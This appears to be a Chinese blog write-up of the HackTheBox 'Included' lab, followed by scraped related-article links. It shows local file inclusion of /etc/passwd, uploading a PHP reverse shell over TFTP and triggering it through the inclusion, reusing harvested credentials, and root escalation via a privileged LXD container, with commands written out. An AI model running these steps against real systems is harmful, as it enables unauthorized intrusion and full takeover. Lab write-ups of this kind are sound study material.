组合拳 | 本地文件包含漏洞+TFTP=Getshell

文章声明

安全文章技术仅供参考,此文所提供的信息为漏洞靶场进行渗透,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。

本文所提供的工具仅用于学习,禁止用于其他,未经授权,严禁转载,如需转载私信联系。

文章简介

本文主要记录从本地文件包含漏洞到获取root权限的过程。

涉及知识

1. 本地文件包含漏洞(LFI)

2. TFTP文件上传

3. LXD提权

靶场环境

1. Hackthebox靶场Included

2. 靶机: Linux操作系统 IP:10.129.95.185

3. 攻击机:连接VPN后的IP:10.10.14.15

演示过程

首先,我使用nmap进行端口收集:

nmap -sV -sC -sT -v 10.129.95.185 -Pn

(假如这里有张图)

发现只有80端口开启,访问如下:







惊奇地发现url地址的传值参数为"?file=/home.php",由于靶场是linux操作系统,我们尝试查看文件/etc/passwd,内容显示如下:

(这样查看有些混乱,我们用curl看一下)

到这一步就是一个简单的任意文件读取漏洞,接下来我们通过读取到的内容getshell。

发现tftp用户,敏锐地查询了TFTP协议,如下:

TFTP(Trivial File Transfer Protocol),简单文件传输协议,TFTP使用UDP协议,TFTP不具备通常的FTP的许多功能,它只能从文件服务器上获得或写入文件,没有列出目录的功能,也不能对用户进行身份鉴别,它传输8位数据。



根据查到的tftp特性,这次使用nmap进行UDP端口扫描:





通过TFTP工具直接连接服务器,并上传反弹shell:

上传木马:

通过任意文件读取可以得知绝对路径为/var/lib/tftpboot



通过文件包含漏洞触发木马(访问http://10.129.95.185/?file=/var/lib/tftpboot/shell.php),反弹shell成功。

查看id,发现权限比较低,继续进行信息收集进而提升权限。



在/var/www/html路径下信息收集获取到mike用户名和密码:



切换用户mike获取到用户权限Flag,同时注意到存在的用户组在lxd组(当用户具有lxd权限时,可以通过创建任意镜像,并将当前系统根目录挂载到镜像mnt目录下,然后通过chroot命令即可获取当前系统的root权限):

接下来进行lxd提权,操作如下:



攻击机:

1.下载lxd镜像生成器

git clone https://github.com/saghul/lxd-alpine-builder.git

2.构建镜像

cd lxd-alpine-builder

sudo ./build-alpine

3.开启HTTP服务,下载到靶机上

python3 -m http.server 8082 -b 0.0.0.0



靶机:

1. 下载攻击机上的alpine-v3.13-x86_64-20210218_0139.tar.gz

wget http://10.10.14.15:8082/alpine-v3.13-x86_64-20210218_0139.tar.gz



2. 导入镜像并成功提权

#导入镜像

lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz` --alias test

#初始化镜像

lxc init test test -c security.privileged=true

#挂载磁盘

lxc config device add test test disk source=/ path=/mnt/root recursive=true

#启动镜像

lxc start test

lxc exec test /bin/sh

如果报错就先lxd初始化后在执行上面的操作

lxd init # 一路回车

获取flag

cat /mnt/root/

组合拳 | 本地文件包含漏洞+TFTP=Getshell的更多相关文章

- 易酷 cms2.5 本地文件包含漏洞 getshell

易酷 cms2.5 本地文件包含漏洞 getshell 首先下载源码安装(http://127.0.0.1/test/ekucms2.5/install.php) 安装成功直接进行复现吧 本地包含一 ...

- phpMyAdmin 4.8.x 本地文件包含漏洞利用

phpMyAdmin 4.8.x 本地文件包含漏洞利用 今天ChaMd5安全团队公开了一个phpMyAdmin最新版中的本地文件包含漏洞:phpmyadmin4.8.1后台getshell.该漏洞利用 ...

- phpMyAdmin本地文件包含漏洞

4 phpMyAdmin本地文件包含漏洞 4.1 摘要 4.1.1 漏洞简介 phpMyAdmin是一个web端通用MySQL管理工具,上述版本在/libraries/gis/pma_gis_fact ...

- Nagios Looking Glass 本地文件包含漏洞

漏洞名称: Nagios Looking Glass 本地文件包含漏洞 CNNVD编号: CNNVD-201310-682 发布时间: 2013-10-31 更新时间: 2013-10-31 危害等级 ...

- WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞

漏洞名称: WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞 CNNVD编号: CNNVD-201310-642 发布时间: 2013 ...

- 关于Discuz! X系列UC_Server 本地文件包含漏洞

最近又发现discuz论坛被挂马了,决定好好研究一下discuz的漏洞,技术债始终要还是要还的 一.问题发现 快要睡觉的时候,突然收到一封邮件,发现服务器上的文件被篡改了,立即登录服务器,清空恶意文件 ...

- Elasticsearch 核心插件Kibana 本地文件包含漏洞分析(CVE-2018-17246)

不久前Elasticsearch发布了最新安全公告, Elasticsearch Kibana 6.4.3之前版本和5.6.13之前版本中的Console插件存在严重的本地文件包含漏洞可导致拒绝服务攻 ...

- 易酷CMS2.5本地文件包含漏洞复现

易酷CMS是一款影片播放CMS.该CMS2.5版本存在本地文件包含漏洞.我们可以利用这个漏洞,让其包含日志文件,然后再利用报错信息将一句话木马写入日志中.然后利用文件包含漏洞包含该日志文件,再用菜刀连 ...

- 本地文件包含漏洞(LFI漏洞)

0x00 前言 本文的主要目的是分享在服务器遭受文件包含漏洞时,使用各种技术对Web服务器进行攻击的想法. 我们都知道LFI漏洞允许用户通过在URL中包括一个文件.在本文中,我使用了bWAPP和DVW ...

随机推荐

- Spring源码-AOP部分-Spring是如何对bean实现AOP代理的

实验环境:spring-framework-5.0.2.jdk8.gradle4.3.1 历史文章 Spring源码-IOC部分-容器简介[1] Spring源码-IOC部分-容器初始化过程[2] S ...

- CKKS加密方案

本文内容来自"Protecting Privacy throughHomomorphic Encryption",主要学习里面的CKKS部分. CKKS是一种同态加密方案,其安全性 ...

- elasticsearch之mappings parameters

目录 ignore_above 返回elasticsearch目录 ignore_above#top 长度超过ignore_above设置的字符串将不会被索引或存储(个人认为会存储,但不会为该字段建立 ...

- php表单初始化

转载请注明来源:https://www.cnblogs.com/hookjc/ //初始化表单值的函数function InitForm($row,$form="form1"){ ...

- php include,require,include_once,require_once 的区别

include(),require(),include_once(),require_once()作用都是包含并运行指定文件,但是使用场景又有很大区别. 1.include()和require()的区 ...

- Python安装pip时, 报错:zipimport.ZipImportError: can't decompress data; zlib not available

解决办法: 1.安装依赖zlib.zlib-devel 2.重新编译安装Python 具体步骤: 1 到python安装目录下,运行./configure 2 编辑Modules/Setup文件 vi ...

- Ubuntu16.04的PHP开发环境配置

\3c a { text-decoration: none } 自从换了php开发之后发现还是开源语言才是长久之道,开发环境搭建方便,支持的平台也多,性能也好,考虑到这些,其他一些不如意也就不足为虑了 ...

- json解析出现:java.lang.ClassCastException: net.sf.ezmorph.bean.MorphDynaBean cannot be cast to XXX

感谢大佬:https://blog.csdn.net/one_ink/article/details/99817676 一.出错原因 当我们利用json解析中的toBean方法时,如果它的属性里面包含 ...

- Info.plist常见的设置

建立一个工程后,会在Supporting files文件夹下看到一个"工程名-Info.plist"的文件,该文件对工程做一些运行期的配置,非常重要,不能删除 在旧版本Xcode创 ...

- Block基本概念

1.什么是Block Block是iOS中一种比较特殊的数据类型 Block是苹果官方特别推荐使用的数据类型, 应用场景比较广泛 动画 多线程 集合遍历 网络请求回调 Block的作用 用来保存某一段 ...